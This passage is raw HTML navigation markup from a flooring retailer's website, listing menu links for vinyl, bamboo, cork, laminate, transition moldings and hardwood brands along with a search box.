>Homestead</a></li><li id="rmp-menu-item-26508" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="/johnson-vinyl-other-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Johnson Vinyl</a></li><li id="rmp-menu-item-27785" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/next-floor-luxury-vinyl-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Next Floor</a></li><li id="rmp-menu-item-22593" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy syncore x by home legend"  href="/Syncore-X-by-Home-Legend"  class="rmp-menu-item-link"  role="menuitem"  >Syncore X by Home Legend</a></li></ul></li><li id="rmp-menu-item-22541" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="shop other types of flooring"  href="/Other-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Other Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Other Flooring"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-22559" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="buy bamboo flooring"  href="/Bamboo"  class="rmp-menu-item-link"  role="menuitem"  >Bamboo<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Bamboo"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-22596" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy bamboo hardwoods"  href="/Bamboo-Hardwoods-737"  class="rmp-menu-item-link"  role="menuitem"  >Bamboo Hardwoods</a></li><li id="rmp-menu-item-22597" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy home legend bamboo"  href="/Home-Legend-Bamboo"  class="rmp-menu-item-link"  role="menuitem"  >Home Legend Bamboo</a></li><li id="rmp-menu-item-22598" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy teragren bamboo"  href="/Teragren-Bamboo-743"  class="rmp-menu-item-link"  role="menuitem"  >Teragren Bamboo</a></li><li id="rmp-menu-item-22599" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop wellmade bamboo floors"  href="/Wellmade-Bamboo"  class="rmp-menu-item-link"  role="menuitem"  >Wellmade Bamboo</a></li></ul></li><li id="rmp-menu-item-22560" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="shop cork flooring online"  href="/Cork"  class="rmp-menu-item-link"  role="menuitem"  >Cork<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Cork"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-22600" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="wicanders cork online"  href="/Wicanders-Cork"  class="rmp-menu-item-link"  role="menuitem"  >Wicanders Cork</a></li><li id="rmp-menu-item-22601" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="WE cork online"  href="/WE-Cork"  class="rmp-menu-item-link"  role="menuitem"  >WE Cork</a></li><li id="rmp-menu-item-22602" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop home legend cork"  href="/Home-Legend-Cork"  class="rmp-menu-item-link"  role="menuitem"  >Home Legend Cork</a></li></ul></li><li id="rmp-menu-item-22540" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="buy laminate"  href="/Laminate"  class="rmp-menu-item-link"  role="menuitem"  >Laminate<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Laminate"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-25595" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/chesapeake-laminate/"  class="rmp-menu-item-link"  role="menuitem"  >Chesapeake Laminate</a></li><li id="rmp-menu-item-22603" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy home legend laminate"  href="/Home-Legend-Laminate"  class="rmp-menu-item-link"  role="menuitem"  >Home Legend Laminate</a></li><li id="rmp-menu-item-22604" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="mannington laminate online"  href="/Mannington-Laminate"  class="rmp-menu-item-link"  role="menuitem"  >Mannington Laminate</a></li></ul></li><li id="rmp-menu-item-22561" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="flooring tile"  href="/Tile"  class="rmp-menu-item-link"  role="menuitem"  >Tile</a></li></ul></li><li id="rmp-menu-item-22542" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="flooring accessories &#038; molding"  href="/Accessories-Molding"  class="rmp-menu-item-link"  role="menuitem"  >Accessories &#038; Molding<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Accessories &amp; Molding"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-22545" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="underlayment &#038; padding"  href="/Underlayment-Padding"  class="rmp-menu-item-link"  role="menuitem"  >Underlayment &#038; Padding</a></li><li id="rmp-menu-item-22544" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="flooring transition moldings"  href="/Flooring-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Flooring Transition Moldings<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Flooring Transition Moldings"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-22605" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="amendoim transition moldings"  href="/Amendoim-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Amendoim Transition Moldings</a></li><li id="rmp-menu-item-22606" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="ash transition moldings"  href="/Ash-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Ash Transition Moldings</a></li><li id="rmp-menu-item-22607" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Australian cypress transition moldings"  href="/Australian-Cypress-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Australian Cypress Transition Moldings</a></li><li id="rmp-menu-item-22608" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="birch transition moldings"  href="/Birch-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Birch Transition Moldings</a></li><li id="rmp-menu-item-22609" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Brazilian cherry transition moldings"  href="/Brazilian-Cherry-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Cherry Transition Moldings</a></li><li id="rmp-menu-item-22610" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Brazilian chestnut transition moldings"  href="/Brazilian-Chestnut-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Chestnut Transition Moldings</a></li><li id="rmp-menu-item-22611" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Brazilian redwood transition moldings"  href="/Brazilian-Redwood-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Redwood Transition Moldings</a></li><li id="rmp-menu-item-22612" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Brazilian teak transition moldings"  href="/Brazilian-Teak-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Teak Transition Moldings</a></li><li id="rmp-menu-item-22613" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Brazilian walnut transition moldings"  href="/Brazilian-Walnut-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Walnut Transition Moldings</a></li><li id="rmp-menu-item-22614" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="cherry transition moldings"  href="/Cherry-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Cherry Transition Moldings</a></li><li id="rmp-menu-item-22615" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="hickory transition moldings"  href="/Hickory-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Hickory Transition Moldings</a></li><li id="rmp-menu-item-22616" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="maple transition moldings"  href="/Maple-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Maple Transition Moldings</a></li><li id="rmp-menu-item-22617" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="patagonia rosewood transition moldings"  href="/Patagonia-Rosewood-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Patagonia Rosewood Transition Moldings</a></li><li id="rmp-menu-item-22618" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pecan transition moldings"  href="/Pecan-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Pecan Transition Moldings</a></li><li id="rmp-menu-item-22619" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pine transition moldings"  href="/Pine-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Pine Transition Moldings</a></li><li id="rmp-menu-item-22620" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="red oak transition moldings"  href="/Red-Oak-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Red Oak Transition Moldings</a></li><li id="rmp-menu-item-22621" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="/Rift-Quartered-Red-Oak-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Rift-Quartered Red Oak Moldings</a></li><li id="rmp-menu-item-22622" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="rift quartered white oak moldings"  href="/Rift-Quartered-White-Oak-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Rift Quartered White Oak Moldings</a></li><li id="rmp-menu-item-22623" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="royal mahogany transition moldings"  href="/Royal-Mahogany-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Royal Mahogany Transition Moldings</a></li><li id="rmp-menu-item-22624" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="/Santos-Mahogany-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Santos Mahogany Transition Moldings</a></li><li id="rmp-menu-item-22625" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="tiete rosewood transition moldings"  href="/Tiete-Rosewood-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Tiete Rosewood Transition Moldings</a></li><li id="rmp-menu-item-22626" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="tigerwood transition moldings"  href="/Tigerwood-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Tigerwood Transition Moldings</a></li><li id="rmp-menu-item-22627" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="walnut transition moldings"  href="/Walnut-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Walnut Transition Moldings</a></li><li id="rmp-menu-item-22628" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="white oak transition moldings"  href="/White-Oak-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >White Oak Transition Moldings</a></li></ul></li></ul></li><li id="rmp-menu-item-21254" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="hardwood flooring sale"  href="/Sale"  class="rmp-menu-item-link"  role="menuitem"  >Sale<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Sale"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-21295" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="flooring specials online"  href="/Flooring-Specials"  class="rmp-menu-item-link"  role="menuitem"  >Flooring Specials<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Flooring Specials"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21743" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="engineered hardwood specials online"  href="https://www.flooring.org/Engineered-Hardwood-Specials"  class="rmp-menu-item-link"  role="menuitem"  >Engineered Hardwood Specials</a></li><li id="rmp-menu-item-21744" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="solid hardwood specials"  href="https://www.flooring.org/Solid-Hardwood-Specials"  class="rmp-menu-item-link"  role="menuitem"  >Solid Hardwood Specials</a></li></ul></li><li id="rmp-menu-item-21296" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="stair part specials"  href="/Stair-Parts-Specials"  class="rmp-menu-item-link"  role="menuitem"  >Stair Parts Specials</a></li></ul></li></ul></div>			<div id="rmp-search-box-24575" class="rmp-search-box">
					<form action="https://www.flooring.org/" class="rmp-search-form" role="search">
						<input type="search" name="s" title="Search" placeholder="Search" class="rmp-search-box">
					</form>
				</div>
						</div>
						<button type="button"  aria-controls="rmp-container-24574" aria-label="Menu Trigger" id="rmp_menu_trigger-24574"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-24574" class="rmp-container rmp-container rmp-slide-left">
							<div id="rmp-menu-title-24574" class="rmp-menu-title">
									<span class="rmp-menu-title-link">
										<span>Responsive Menu</span>					</span>
							</div>
						<div id="rmp-menu-additional-content-24574" class="rmp-menu-additional-content">
					Add more content here...				</div>
			<div id="rmp-menu-wrap-24574" class="rmp-menu-wrap"><ul id="rmp-menu-24574" class="rmp-menu" role="menubar" aria-label="Main Menu"><li id="rmp-menu-item-21247" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="unfinished flooring"  href="/Unfinished-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Flooring"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-21257" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="unfinished solid flooring"  href="/Unfinished-Solid-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Solid Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21742" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid hickory flooring"  href="/Unfinished-Solid-Hickory-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Hickory Flooring</a></li><li id="rmp-menu-item-21752" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid walnut flooring"  href="/Unfinished-Solid-Walnut-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Walnut Flooring</a></li><li id="rmp-menu-item-21753" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid maple flooring"  href="/Unfinished-Solid-Maple-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Maple Flooring</a></li><li id="rmp-menu-item-21754" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid pecan flooring"  href="/Unfinished-Solid-Pecan-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Pecan Flooring</a></li><li id="rmp-menu-item-21757" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid pine flooring"  href="/Unfinished-Solid-Pine-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Pine Flooring</a></li><li id="rmp-menu-item-21758" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid ash flooring"  href="/Unfinished-Solid-Ash-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Ash Flooring</a></li><li id="rmp-menu-item-21759" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid cherry flooring"  href="/Unfinished-Solid-Cherry-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Cherry Flooring</a></li><li id="rmp-menu-item-21764" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid birch flooring"  href="/Unfinished-Solid-Birch-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Birch Flooring</a></li><li id="rmp-menu-item-21739" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid red oak flooring"  href="/Unfinished-Solid-Red-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Red Oak Flooring</a></li><li id="rmp-menu-item-21740" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid white oak flooring"  href="/Unfinished-Solid-White-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid White Oak Flooring</a></li><li id="rmp-menu-item-21741" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid european oak flooring"  href="/Unfinished-Solid-European-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid European Oak Flooring</a></li></ul></li><li id="rmp-menu-item-21276" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered flooring"  href="/Unfinished-Engineered-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Engineered Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21765" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered european oak flooring"  href="/Unfinished-Engineered-European-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered European Oak Flooring</a></li><li id="rmp-menu-item-21766" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered red oak flooring"  href="/Unfinished-Engineered-Red-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Red Oak Flooring</a></li><li id="rmp-menu-item-21767" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered white oak flooring"  href="/Unfinished-Engineered-White-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered White Oak Flooring</a></li><li id="rmp-menu-item-21768" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered walnut flooring"  href="/Unfinished-Engineered-Walnut-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Walnut Flooring</a></li><li id="rmp-menu-item-21769" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered hickory flooring"  href="/Unfinished-Engineered-Hickory-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Hickory Flooring</a></li><li id="rmp-menu-item-21770" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered maple flooring"  href="/Unfinished-Engineered-Maple-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Maple Flooring</a></li><li id="rmp-menu-item-21771" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered cherry flooring"  href="/Unfinished-Engineered-Cherry-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Cherry Flooring</a></li></ul></li><li id="rmp-menu-item-21277" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="unfinished exotic flooring"  href="/Unfinished-Exotic-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Exotic Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Exotic Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21750" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="solid unfinished exotic flooring"  href="/Solid-Unfinished-Exotic-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Solid Unfinished Exotic Flooring</a></li><li id="rmp-menu-item-21751" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="engineered unfinished exotic flooring"  href="/Engineered-Unfinished-Exotic-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Engineered Unfinished Exotic Flooring</a></li></ul></li></ul></li><li id="rmp-menu-item-21248" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="pre finished flooring online"  href="/Prefinished-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Pre-Finished Flooring"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-21278" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="shop hardwood flooring brands "  href="/Hardwood-Flooring-Brands"  class="rmp-menu-item-link"  role="menuitem"  >Hardwood Flooring Brands<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Hardwood Flooring Brands"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21773" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="armstrong hardwood"  href="/Armstrong-Hardwood"  class="rmp-menu-item-link"  role="menuitem"  >Armstrong Hardwood</a></li><li id="rmp-menu-item-21774" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="bare roots hardwood"  href="/Bare-Roots-Hardwood"  class="rmp-menu-item-link"  role="menuitem"  >Bare Roots Hardwood</a></li><li id="rmp-menu-item-21775" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="bruce hardwood"  href="/Bruce-Hardwood"  class="rmp-menu-item-link"  role="menuitem"  >Bruce Hardwood</a></li><li id="rmp-menu-item-21776" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="chesapeake hardwoods"  href="/Chesapeake-Hardwoods"  class="rmp-menu-item-link"  role="menuitem"  >Chesapeake Hardwoods</a></li><li id="rmp-menu-item-26506" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="/eagle-creek-hardwood-floors/"  class="rmp-menu-item-link"  role="menuitem"  >Eagle Creek Hardwood</a></li><li id="rmp-menu-item-25446" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/hartco-hardwood/"  class="rmp-menu-item-link"  role="menuitem"  >Hartco</a></li><li id="rmp-menu-item-21777" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="home legend hardwood"  href="/Home-Legend-Hardwood"  class="rmp-menu-item-link"  role="menuitem"  >Home Legend Hardwood</a></li><li id="rmp-menu-item-21778" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="homewood flooring"  href="/HomerWood"  class="rmp-menu-item-link"  role="menuitem"  >HomerWood</a></li><li id="rmp-menu-item-21779" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="indus parquet flooring"  href="/IndusParquet-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Indus Parquet Flooring</a></li><li id="rmp-menu-item-21780" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop johnson hardwood"  href="/Johnson-Hardwood"  class="rmp-menu-item-link"  role="menuitem"  >Johnson Hardwood</a></li><li id="rmp-menu-item-21781" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop kahrs flooring"  href="/Kahrs"  class="rmp-menu-item-link"  role="menuitem"  >Kahrs</a></li><li id="rmp-menu-item-21782" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="lm flooring"  href="/LM-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >LM Flooring</a></li><li id="rmp-menu-item-21783" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="mannington floors"  href="/Mannington"  class="rmp-menu-item-link"  role="menuitem"  >Mannington</a></li><li id="rmp-menu-item-21784" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="mullican flooring"  href="/Mullican"  class="rmp-menu-item-link"  role="menuitem"  >Mullican</a></li><li id="rmp-menu-item-21785" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="ribadao floors"  href="/Ribadao-1319"  class="rmp-menu-item-link"  role="menuitem"  >Ribadao</a></li><li id="rmp-menu-item-21786" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop somerset floors"  href="/Somerset"  class="rmp-menu-item-link"  role="menuitem"  >Somerset</a></li><li id="rmp-menu-item-21787" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="triangulo flooring"  href="/Triangulo"  class="rmp-menu-item-link"  role="menuitem"  >Triangulo</a></li><li id="rmp-menu-item-21788" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="ua floors online"  href="/UA-Floors"  class="rmp-menu-item-link"  role="menuitem"  >UA 